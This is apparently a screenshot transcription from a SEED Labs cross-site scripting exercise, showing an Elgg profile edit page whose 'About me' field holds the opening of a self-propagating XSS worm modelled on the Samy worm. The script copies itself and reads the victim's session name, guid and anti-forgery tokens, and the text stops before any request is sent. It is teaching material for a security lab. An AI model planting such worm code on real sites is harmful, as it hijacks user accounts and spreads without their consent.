 www.xsslabelgg.com/profile/alice/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Alice
About me Visual editor
<script id=worm>
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var descriptionContent = "#HackedByHuiqing But most of all, Samy is my hero" +
encodeURIComponent(headerTag + jsCode + tailTag);
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
Public